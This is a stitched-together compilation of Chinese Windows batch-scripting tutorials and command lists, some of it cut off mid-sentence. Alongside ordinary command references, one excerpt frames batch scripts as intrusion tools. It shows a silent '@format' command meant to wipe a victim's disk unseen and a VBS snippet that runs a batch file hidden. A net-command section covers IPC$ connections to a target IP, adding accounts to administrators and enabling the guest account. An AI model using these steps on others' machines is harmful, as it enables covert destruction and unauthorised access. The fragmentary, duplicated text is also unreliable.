最全批处理命令学习资料【完美版】
批处理常用命令及用法大全

批處理常用命令及用法大全閱讀本文需要一定的dos基礎概念,象:盤符、文件、目錄(文件夾)、子目錄、根目錄、當前目錄每個命令的完整說明請加/? 參數參考微軟的幫助文檔可以看到,在/? 幫助裏,"命令擴展名"一詞會經常出現"命令擴展名"是指相對於win98的dos版本而言,每個命令新增的功能命令測試環境win2000proSP4win98的命令功能太少,就不作研究了注:如果對某一命令還不是很熟悉,可以在命令行窗口下輸入:命令名/?的方式來獲得幫助。
例如:對dir命令的應用不熟悉,可以在命令行窗口下輸入:dir /?1 echo 和@回顯控制命令@關閉單行回顯echo off從下一行開始關閉回顯@echo off從本行開始關閉回顯。
一般批處理第一行都是這個echo on從下一行開始打開回顯echo顯示當前是echo off 狀態還是echo on 狀態echo.輸出一個"回車換行",一般就是指空白行echo hello world輸出hello world"關閉回顯"是指運行批處理文件時,不顯示文件裏的每條命令,只顯示運行結果批處理開始和結束時,系統都會自動打開回顯2 errorlevel程序返回碼echo %errorlevel%每個命令運行結束,可以用這個命令行格式查看返回碼用於判斷剛才的命令是否執行成功默認值為0,一般命令執行出錯會設errorlevel 為13 dir顯示目錄中的文件和子目錄列表dir顯示當前目錄中的文件和子目錄dir /a顯示當前目錄中的文件和子目錄,包括隱藏文件和系統文件dir c: /a:d顯示 C 盤當前目錄中的目錄dir c:\ /a:-d顯示 C 盤根目錄中的文件dir d:\mp3 /b/p逐屏顯示d:\mp3 目錄裏的文件,只顯示文件名,不顯示時間和大小dir *.exe /s顯示當前目錄和子目錄裏所有的.exe文件其中* 是通配符,代表所有的文件名,還一個通配符? 代表一個任意字母或漢字如c*.* 代表以c 開頭的所有文件?.exe 代表所有文件名是一個字母的.exe文件如果指定的目錄或文件不存在,將返回errorlevel 為1;每個文件夾的dir 輸出都會有2個子目錄. 和... 代表當前目錄.. 代表當前目錄的上級目錄dir .顯示當前目錄中的文件和子目錄dir ..顯示當前目錄的上級目錄中的文件和子目錄其它參數可參考dir /?4 cd更改當前目錄cd mp3進入當前目錄中的mp3 目錄cd ..進入當前目錄中的上級目錄cd\進入根目錄cd顯示當前目錄cd /d d:\mp3可以同時更改盤符和目錄cd "Documents and Settings"\All users文件名帶空格,路徑前需要加上引號!!如果更改到的目錄不存在,則出錯返回errorlevel=15 md創建目錄mdabc在當前目錄裏建立子目錄abcmd d:\a\b\c如果d:\a 不存在,將會自動創建6 rd刪除目錄rd abc刪除當前目錄裏的abc 子目錄,要求為空目錄rd /s/q d:\temp刪除d:\temp 文件夾及其子文件夾和文件,不需要按Y確認7 del刪除文件deld:\test.txt刪除指定文件,不能是隱藏、系統、只讀文件del *.*刪除當前目錄裏的所有文件,不包括隱藏、系統、只讀文件,要求按Y確認del /q/a/f d:\temp\*.*刪除d:\temp 文件夾裏面的所有文件,包括隱藏、只讀、系統文件,不包括子目錄del /q/a/f/s d:\temp\*.*刪除d:\temp 及子文件夾裏面的所有文件,包括隱藏、只讀、系統文件,不包括子目錄8 ren文件重命名ren 1.txt 2.bak把 1.txt 更名為2.bakren *.txt *.ini把當前目錄裏所有.txt文件改成.ini文件ren d:\temp tmp支持對文件夾的重命名9 cls清屏10 type顯示文件內容type c:\boot.ini顯示指定文件的內容,程序文件一般會顯示亂碼type *.txt顯示當前目錄裏所有.txt文件的內容11 copy拷貝文件copy c:\test.txt d:\複制c:\test.txt 文件到d:\copy c:\test.txt d:\test.bak複制c:\test.txt 文件到d:\ ,並重命名為test.bakcopy c:\*.*複制c:\ 所有文件到當前目錄,不包括隱藏文件和系統文件不指定目標路徑,則默認目標路徑為當前目錄copy con test.txt從屏幕上等待輸入,按Ctrl+Z 結束輸入,輸入內容存為test.txt文件con代表屏幕,prn代表打印機,nul代表空設備copy 1.txt + 2.txt 3.txt合並 1.txt 和 2.txt 的內容,保存為3.txt 文件如果不指定3.txt ,則保存到1.txtcopy test.txt +複制文件到自己,實際上是修改了文件日期12 title設置cmd窗口的標題title 新標題可以看到cmd窗口的標題欄變了13 ver顯示系統版本14 label 和vol設置卷標vol顯示卷標label顯示卷標,同時提示輸入新卷標label c:system設置C盤的卷標為system15 pause暫停命令運行該命令時,將顯示下面的消息:請按任意鍵繼續. . .一般用於看清楚屏幕上顯示的內容16 rem 和::注釋命令注釋行不執行操作17 date 和time日期和時間date顯示當前日期,並提示輸入新日期,按"回車"略過輸入date/t只顯示當前日期,不提示輸入新日期time顯示當前時間,並提示輸入新時間,按"回車"略過輸入time/t只顯示當前時間,不提示輸入新時間18 goto 和:跳轉命令:label行首為:表示該行是標簽行,標簽行不執行操作goto label跳轉到指定的標簽那一行19 find (外部命令)查找命令find "abc" c:\test.txt在c:\test.txt 文件裏查找含abc 字符串的行如果找不到,將設errorlevel 返回碼為1find /i "abc" c:\test.txt 查找含abc 的行,忽略大小寫find /c "abc" c:\test.txt顯示含abc 的行的行數20 more (外部命令)逐屏顯示more c:\test.txt逐屏顯示c:\test.txt 的文件內容21 tree顯示目錄結構tree d:\顯示D盤的文件目錄結構22 &順序執行多條命令,而不管命令是否執行成功c: & cd\ & dir /w相當於把下面3行命令寫到1行去了c:cd\dir /w23 &&順序執行多條命令,當碰到執行出錯的命令後將不執行後面的命令f: && cd\ && dir >c:\test.txt注意如果f盤不存在,那麼後面2條命令將不會執行find "ok" c:\test.txt && echo 成功如果找到了"ok"字樣,就顯示"成功",找不到就不顯示24 ||順序執行多條命令,當碰到執行正確的命令後將不執行後面的命令find "ok" c:\test.txt || echo 不成功如果找不到"ok"字樣,就顯示"不成功",找到了就不顯示25 |管道命令前一個命令的執行結果輸出到後一個命令dir *.* /s/a | find /c ".exe"管道命令表示先執行dir 命令,對其輸出的結果執行後面的find 命令該命令行結果:輸出當前文件夾及所有子文件夾裏的.exe文件的個數type c:\test.txt|more這個和more c:\test.txt 的效果是一樣的26 > 和>>輸出重定向命令> 清除文件中原有的內容後再寫入>> 追加內容到文件末尾,而不會清除原有的內容主要將本來顯示在屏幕上的內容輸出到指定文件中指定文件如果不存在,則自動生成該文件echo hello world>c:\test.txt生成c:\test.txt文件,內容為hello world 這個格式在批處理文件裏用得很多,可以生成.reg .bat .vbs 等臨時文件type c:\test.txt >prn 屏幕上不顯示文件內容,轉向輸出到打印機echo hello world>con在屏幕上顯示hello world,實際上所有輸出都是默認>con 的copy c:\test.txt f: >nul拷貝文件,並且不顯示"文件複制成功"的提示信息,但如果f盤不存在,還是會顯示出錯信息copy c:\test.txt f: >nul 2>nul不顯示"文件複制成功"的提示信息,並且f盤不存在的話,也不顯示錯誤提示信息echo ^^W ^> ^W>c:\test.txt生成的文件內容為^W > W^ 和> 是控制命令,要把它們輸出到文件,必須在前面加個^ 符號27 <從文件中獲得輸入信息,而不是從屏幕上一般用於date time label 等需要等待輸入的命令@echo offecho 2005-05-01>temp.txtdate <temp.txtdel temp.txt這樣就可以不等待輸入直接修改當前日期28 %0 %1 %2 %3 %4 %5 %6 %7 %8 %9 %*命令行傳遞給批處理的參數%0 批處理文件本身%1 第一個參數%9 第九個參數%* 從第一個參數開始的所有參數在C盤根目錄新建test.bat,內容如下:@echo offecho %0echo %1echo %2echo %*運行cmd,輸入c:\test.bat "/a" /b /c /d可以看出每個參數的含意修改test.bat內容如下@echo offecho %1echo %~1echo %0echo %~f0echo %~d0echo %~p0echo %~n0echo %~x0echo %~s0e cho %~a0echo %~t0echo %~z0再運行cmd,輸入c:\test.bat "/a" /b /c /d可以參照call/? 或for/? 看出每個參數的含意注意這裏可以對文件進行日期比較和大小比較echo load "%%1" "%%2">c:\test.txt生成的文件內容為load "%1" "%2"批處理文件裏,用這個格式把命令行參數輸出到文件31 set設置變量引用變量可在變量名前後加% ,即%變量名%set顯示目前所有可用的變量,包括系統變量和自定義的變量echo %SystemDrive%顯示系統盤盤符。
最全批处理命令学习资料【完美版】

一:批处理文件批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。
批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。
二:常用命令:1.echo 和 @:@ #关闭单行回显echo off #从下一行开始关闭回显@echooff #从本行开始关闭回显,一般批处理第一行都是这个echo on #从下一行开始打开回显echo #显示当前是echo off 状态还是 echo on 状态echo. #输出一个”回车换行”,空白行#(同echo, echo; echo+ echo[ echo]echo /echo")2.errorlevelechoﻩﻩﻩ%errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码默认值为0,一般命令执行出错会设 errorlevel 为1目录操作类命令:3.dirﻩ显示磁盘目录命令dir #显示当前目录中的文件和子目录dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件dirc:/a:d #显示 C 盘当前目录中的目录dir c: /a:-d #显示 C 盘根目录中的文件dir c:" /b/p #/b只显示文件名,/p分页显示dir c:" /b/p#/w不显示详细信息dir *.exe /s #显示当前目录和子目录里所有的.exe文件4.以树形显示当前路径文件夹结构tree /f #显示每个文件夹中文件的名字。
5.md 建立子目录md d:"a"b"c#如果 d:"a 不存在,将会自动创建中级目录#如果命令扩展名被停用,则需要键入mkdir "a"b"c6.cdﻩ改变当前目录(进入)cd \#进入根目录cd#显示当前目录cd /d d:\sdk #可以同时更改盘符和目录cd .. #返回上一级目录7.rdﻩ删除子目录命令rd abc #删除当前目录里的abc 子目录,要求为空目录rd /s/q d:\temp #删除d:"temp 文件夹及其子文件夹和文件/q安静模式磁盘操作类命令:8.format 磁盘格式化命令9.chkdskﻩ检查磁盘当前状态命令10.label 建立磁盘卷标命令11.vol 显示磁盘卷标命令文件操作类命令:12.copy文件复制命令copy c:\test.txt d:\test.bak复制c:\test.txt文件到 d:\ ,并重命名为test.bakcopy con test.txt从屏幕上等待输入,按Ctrl+Z 结束输入,输入内容存为test.txt文件con代表屏幕,prn代表打印机,nul代表空设备copy 1.txt + 2.txt 3.txt合并1.txt 和 2.txt 的内容,保存为 3.txt 文件如果不指定 3.txt ,则保存到 1.txtcopytest.txt +复制文件到自己,实际上是修改了文件日期13.xcopy 目录复制命令xcopy c:\ d:\14.ren ﻩﻩ文件改名命令ren d:\temp tmp #支持对文件夹的重命名15.attribﻩ修改文件属性命令attribﻩ #查看文件属性+ #设置属性- #清除属性r #只读文件a #存档文件s #系统文件H #隐藏文件/S #处理当前文件夹及其所有子文件夹中的匹配文件/D#处理文件夹16.type 显示文件内容typec:\boot.ini #显示指定文件的内容,程序文件一般会显示乱码type *.txt #显示当前目录里所有.txt文件的内容17.delﻩﻩ删除文件命令del d:\test.txt ﻩ#删除指定文件,不能是隐藏、系统、只读文件del/q/a/f d:"temp"*.* #删除 d:"temp 文件夹里面的所有文件包括隐藏、只读、系统文件,不包括子目录del /q/a/f/sd:"temp"*.*ﻩ#删除 d:"temp 及子文件夹里面的所有文件包括隐藏、只读、系统文件,不包括子目录其他命令:18.CLSﻩﻩ清屏幕命令19.ver查看系统版本号命令20.time,date 系统时钟日期设置/显示命令date #显示当前日期,并提示输入新日期,按""回车""略过输入date/t #只显示当前日期,不提示输入新日期time #显示当前时间,并提示输入新时间,按""回车""略过输入time/t #只显示当前时间,不提示输入新时间21.rem 和::ﻩ注释注释行不执行操作22.colorﻩ设置默认的控制台前景和背景颜色逻辑命令:23.goto 和:跳转命令:label #行首为:表示该行是标签行,标签行不执行操作goto label #跳转到指定的标签那一行24.setﻩﻩﻩ定义变量引用变量可在变量名前后加 % ,即 %变量名%set #显示目前所有可用的变量,包括系统变量和自定义的变量echo %SystemDrive% #显示系统盘盘符。
批处理命令资料

批处理命令资料批处理文件是无格式的文本文件,它包含一条或多条命令。
它的文件扩展名为 .bat 或 .cmd。
在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。
使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。
当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。
下面就开始我们批处理学习之旅吧。
一.简单批处理内部命令简介1.Echo 命令打开回显或关闭请求回显功能,或显示消息。
如果没有任何参数,echo 命令将显示当前回显设置。
语法echo [{on|off}] [message]Sample:@echo off / echo hello world在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off@echo Now initializing the program,please wait a minite...@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y 是一样的。
)3.Goto 命令指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。
)Sample:if {%1}=={} goto noparmsif {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。
批处理教程

批处理教程批处理是一种用于编写一系列命令的脚本语言,它可以自动化执行一些常规的任务。
在早期的计算机系统中,批处理被广泛使用,因为它可以简化复杂的操作过程并提高工作效率。
本教程将介绍批处理的基础知识和常用命令,帮助读者快速了解和使用批处理。
一、什么是批处理批处理是一种文本文件,其中包含电脑执行的一系列命令。
它可以批量执行这些命令,而不需要用户手动输入每个命令。
批处理通常以“.bat”或“.cmd”为扩展名,并可以在命令提示符下执行。
二、批处理的基本语法批处理可以用任何文本编辑器创建,并以“.bat”或“.cmd”为后缀。
它通常由一系列命令组成,每个命令占用一行。
示例:@echo offecho Hello, World!pause以上示例中,“@echo off”是批处理中的一个特殊命令,表示不显示每个命令的执行结果。
如果不使用该命令,批处理会显示每个命令的执行过程。
“echo Hello, World!”将字符串“Hello, World!”输出到命令提示符窗口。
“pause”命令用于在执行完所有命令之后暂停批处理,直到用户按下任意键。
三、常用批处理命令1. echo:用于将文本输出到命令提示符窗口。
2. pause:暂停批处理的执行,直到用户按下任意键。
3. cd:改变当前目录。
4. dir:显示当前目录下的文件和文件夹列表。
5. copy:复制文件。
6. del:删除文件。
7. md:创建新的文件夹。
8. rd:删除文件夹。
9. rem:注释代码行,不会被批处理执行。
四、变量和运算符批处理允许使用变量和运算符来处理需要计算的值。
示例:set number=10set /A result=%number%+5echo %result%以上示例中,“set number=10”定义了一个名为“number”的变量,其值为10。
“set /A result=%number%+5”使用“/A”选项来对变量进行算术操作,将“number”的值与5相加,并将结果赋给“result”变量。
批处理命令大全

的字符串的。 %i专门在for语句中得到说明,%j和%k是通过tokens=选项 专门得到说明的。您可以通过tokens=一行指定最多26个
符号,只要不试图说明一个高于字母'z'或'Z'的变数。请记 住,FOR变量名分大小写,是通用的;而且,同时不能有 52个以上都在使用中。 您还
可以在相邻字符串上使用FOR/F分析逻辑;方法是,用单 引号将括号之间的filenameset括起来。这样,该字符串会 被当作一个檔中的一个单一
程序执行完毕跳至标题exit处退出 gotoexit :exit Rem这里是程序的出口 2、IFstring1==string2c
ommand 检测当前变量的值做出判断 ECHOOFF IF%1==2gotono Echo变数相等! Gotoexit :no
echo变数不相等 gotoexit :exit 大家可以这样看效果C:>test.bat数字 3、IF[NOT]EXISTfi
部分:特殊的符号与批处理 在命令行下有些符号是不允许使用的但有些符号却有着特殊的意 义。 1、符号(@) @在批处理中的意思是关闭当前行
的回显。我们从上面知道用命令echooff可以关掉整个批 处理的命令回显但却不能不显示echooff这个命令。现在 我们在这个命令前加上@这样e
chooff这一命令就被@关闭了回显从而达到所有命令均不回 显得要求 2、符号(>) >的意思是传递并覆盖。他所起的作用是将运行后的回显结
D如果集中包含通配符,则指定与目录名匹配,而不与文 件名匹配。 /F从指定的文件中读取数据作为变量 eol=c-指一个行注释字符的结尾(就
一个) skip=n-指在檔开始时忽略的行数。 delims=xxx-指分隔符集。这个替换了空格和跳格键的默认分隔符 集。 tokens
批处理命令大全

批处理命令大全批处理命令大全.txt我自横刀向天笑,笑完我就去睡觉。
你的手机比话费还便宜。
路漫漫其修远兮,不如我们打的吧。
hh.exe ntcmds.chm::/for.htm后台运行,文件名为X.vbsset ws=wscript.createobject("wscript.shell")ws.run "adsf.bat /start",0net config server /autodisconnect:1编辑批处理命令 any.bat内容 net session /delete /y1. gpedit.msc-----组策略2. sndrec32-------录音机3. Nslookup-------IP地址侦测器4. explorer-------打开资源管理器5. logoff---------注销命令6. tsshutdn-------60秒倒计时关机命令7. lusrmgr.msc----本机用户和组8. services.msc---本地服务设置9. oobe/msoobe /a----检查XP是否激活10. notepad--------打开记事本11. cleanmgr-------垃圾整理12. net start messenger----开始信使服务13. compmgmt.msc---计算机管理14. net stop messenger-----停止信使服务15. conf-----------启动netmeeting16. dvdplay--------DVD播放器17. charmap--------启动字符映射表18. diskmgmt.msc---磁盘管理实用程序19. calc-----------启动计算器20. dfrg.msc-------磁盘碎片整理程序21. chkdsk.exe-----Chkdsk磁盘检查22. devmgmt.msc--- 设备管理器23. regsvr32 /u *.dll----停止dll文件运行24. drwtsn32------ 系统医生25. rononce -p ----15秒关机26. dxdiag---------检查DirectX信息27. regedt32-------注册表编辑器28. Msconfig.exe---系统配置实用程序29. rsop.msc-------组策略结果集30. mem.exe--------显示内存使用情况31. regedit.exe----注册表32. winchat--------XP自带局域网聊天33. progman--------程序管理器34. winmsd---------系统信息35. perfmon.msc----计算机性能监测程序36. winver---------检查Windows版本37. sfc /scannow-----扫描错误并复原38. taskmgr-----任务管理器(2000,xp,200339. winver---------检查Windows版本40. wmimgmt.msc----打开windows管理体系结构(WMI)41. wupdmgr--------windows更新程序42. wscript--------windows脚本宿主设置43. write----------写字板44. winmsd---------系统信息45. wiaacmgr-------扫描仪和照相机向导46. winchat--------XP自带局域网聊天47. mem.exe--------显示内存使用情况48. Msconfig.exe---系统配置实用程序49. mplayer2-------简易widnows media player50. mspaint--------画图板51. mstsc----------远程桌面连接52. mplayer2-------媒体播放机53. magnify--------放大镜实用程序54. mmc------------打开控制台55. mobsync--------同步命令56. dxdiag---------检查DirectX信息57. drwtsn32------ 系统医生58. devmgmt.msc--- 设备管理器59. dfrg.msc-------磁盘碎片整理程序60. diskmgmt.msc---磁盘管理实用程序61. dcomcnfg-------打开系统组件服务62. ddeshare-------打开DDE共享设置63. dvdplay--------DVD播放器64. net stop messenger-----停止信使服务65. net start messenger----开始信使服务66. notepad--------打开记事本67. nslookup-------网络管理的工具向导68. ntbackup-------系统备份和还原69. narrator-------屏幕“讲述人”70. ntmsmgr.msc----移动存储管理器71. ntmsoprq.msc---移动存储管理员操作请求72. netstat -an----(TC)命令检查接口73. syncapp--------创建一个公文包74. sysedit--------系统配置编辑器75. sigverif-------文件签名验证程序76. sndrec32-------录音机77. shrpubw--------创建共享文件夹78. secpol.msc-----本地安全策略79. syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码80. services.msc---本地服务设置81. Sndvol32-------音量控制程序82. sfc.exe--------系统文件检查器83. sfc /scannow---windows文件保护84. tsshutdn-------60秒倒计时关机命令85. tourstart------xp简介(安装完成后出现的漫游xp程序)86. taskmgr--------任务管理器87. eventvwr-------事件查看器88. eudcedit-------造字程序89. explorer-------打开资源管理器90. packager-------对象包装程序91. perfmon.msc----计算机性能监测程序92. progman--------程序管理器93. regedit.exe----注册表94. rsop.msc-------组策略结果集95. regedt32-------注册表编辑器96. rononce -p ----15秒关机97. regsvr32 /u *.dll----停止dll文件运行98. regsvr32 /u zipfldr.dll------取消ZIP支持99. cmd.exe--------CMD命令提示符100. chkdsk.exe-----Chkdsk磁盘检查101. certmgr.msc----证书管理实用程序102. calc-----------启动计算器103. charmap--------启动字符映射表104. cliconfg-------SQL SERVER 客户端网络实用程序105. Clipbrd--------剪贴板查看器106. conf-----------启动netmeeting107. compmgmt.msc---计算机管理108. cleanmgr-------垃圾整理109. ciadv.msc------索引服务程序110. osk------------打开屏幕键盘111. odbcad32-------ODBC数据源管理器112. oobe/msoobe /a----检查XP是否激活113. lusrmgr.msc----本机用户和组114. logoff---------注销命令115. iexpress-------木马捆绑工具,系统自带116. Nslookup-------IP地址侦测器117. fsmgmt.msc-----共享文件夹管理器118. utilman--------辅助工具管理器119. explorer-------打开资源管理器[编辑本段]CMD命令操作详解net use ipipc$ " " /user:" " 建立IPC空链接net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H: net use h: ipc$ 登陆后映射对方C:到本地为H:net use ipipc$ /del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码 /add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet, net start schedule) net stop 服务名停止某服务net time 目标ip 查看对方时间net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域网内开启了哪些共享net view ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net share c$ /del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -annetstat -n 查看端口的网络连接情况,常用netstat -annetstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
批处理教程(最全版)

十分经典的批处理教程这是一篇技术教程,真心诚意会用很简单的文字表达清楚自己的意思,只要你识字就能看懂,就能学到知识。
写这篇教程的目的,是让每一个看过这些文字的朋友记住一句话:如果爱可以让事情变的更简单,那么就让它简单吧!看这篇教程的方法,就是慢!慢慢的,如同品一个女人、一杯茗茶,你会发现很多以前就在眼前的东西突然变的很遥远,而有些很遥远的东西却又突然回到了眼前。
.先概述一下批处理是个什么东东。
批处理的定义,至今我也没能给出一个合适的----众多高手们也都没给出----反正我不知道----看了我也不一定信服----我是个菜鸟,当然就更不用说了;但我想总结出一个"比较合适的",而且我也相信自己可以把它解释的很清楚,让更多的菜鸟都知道这是个什么东东,你用这个东东可以干什么事情。
或许你会因为这篇文章而"无条件爱上批处理",那么我的目的就达到了----我就是要让你爱上它,我就这么拽,你能怎么着??真的,爱有时候就这么拽,就是这么没理由,就是这么不要脸!真的!按照我的理解,批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。
OK,never claver and get to business(闲话少说言归正传)。
批处理,也称为批处理脚本,英文译为BATCH,批处理文件后缀BAT就取的前三个字母。
它的构成没有固定格式,只要遵守以下这条就ok了:每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是DOS。
批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。
我不想让自己写的教程枯燥无味,因为牵缠到代码(批处理的内容算是代码吧?)的问题本来就是枯燥的,很少有人能面对满屏幕的代码而静下心来。
所以我会用很多简单实用的例子让读这篇教程的朋友去体会批处理的那四射的魅力,感受它那古灵精怪的性格,不知不觉中爱上批处理(晕,怎么又是爱?到底批处理和爱有什么关系?答案:没有!)。
批处理语法大全

批处理语法大全批处理语法是一种用于 Windows 操作系统的脚本语言,它允许用户编写批处理文件,以便批量执行命令和控制多个任务。
批处理语法的学习和应用对于进行系统管理、自动化任务和批量处理非常有用。
本文将介绍批处理语法的基本结构、常用命令以及实用技巧,以帮助读者更好地理解和应用批处理语法。
一、批处理语法基本结构1. 批处理文件的扩展名为 .bat 或 .cmd,在 Windows 中可以使用记事本等文本编辑器创建和编辑。
2. 每条批处理命令可以单独写在一行,也可以使用换行符或者 && 连接多条命令,每条命令以回车键结束,最后以 exit 命令结束。
3. 使用 @echo off 可以关闭命令提示符窗口中对每条命令的显示,以提高执行效率。
4. REM 或 :: 可以用来添加注释,对代码进行解释和说明。
5. 使用符号 % 表示变量,在批处理中可以使用 set 命令定义和使用环境变量。
6. 通过 call 命令可以调用其他批处理文件,实现代码的模块化和复用。
7. 使用 goto 命令可以实现循环和条件判断。
8. 在批处理文件中使用了错误处理,可以使用 exit /b 命令来返回错误代码,并且可以通过判断错误代码来处理错误情况。
二、常用批处理命令1. echo:用于在命令提示符窗口中显示文本或变量的值。
2. cd:用于改变当前目录。
3. dir:用于列出指定目录中的文件和子目录。
4. del:用于删除文件。
5. copy:用于复制文件。
6. move:用于移动文件。
7. start:用于启动新的窗口来运行指定的程序或命令。
8. if:用于条件判断,可以根据指定条件执行不同的命令。
9. for:用于循环执行指定的命令。
10. set:用于定义和修改环境变量的值。
三、批处理实用技巧1. 批处理文件的编写要考虑到命令的顺序和逻辑,避免产生死循环或者错误执行的情况。
2. 注意对文件路径和文件名的引号标记,避免因为空格、特殊字符等导致命令执行错误。
批处理命令教程大全

目录第一章批处理基础第一节常用批处理内部命令简介1、REM 和::2、ECHO 和@3、PAUSE4、ERRORLEVEL5、TITLE6、COLOR7、mode 配置系统设备8、GOTO 和:9、FIND10、START11、assoc 和ftype12、pushd 和popd13、CALL14、shift15、IF16、setlocal 与变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION启动或停用延缓环境变量扩展名。
